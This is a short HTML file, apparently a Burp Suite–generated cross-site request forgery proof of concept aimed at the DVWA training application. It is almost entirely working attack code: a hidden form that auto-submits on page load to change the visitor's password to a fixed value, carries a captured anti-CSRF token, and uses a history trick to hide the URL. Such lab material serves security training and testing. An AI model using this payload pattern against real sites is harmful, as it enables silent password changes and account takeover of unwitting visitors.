 poc.html ×
<meta name="referer" content="no-referer">
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://www.dvwa.com/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="p&#45;0p&#45;0" />
<input type="hidden" name="password&#95;conf" value="p&#45;0p&#45;0" />
<input type="hidden" name="Change" value="Change" />
<input type="hidden" name="user&#95;token" value="02272a6b77e6da8bca11ea3c10efe0d8" />
<!-- <input type="submit" value="Submit request" /> -->
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>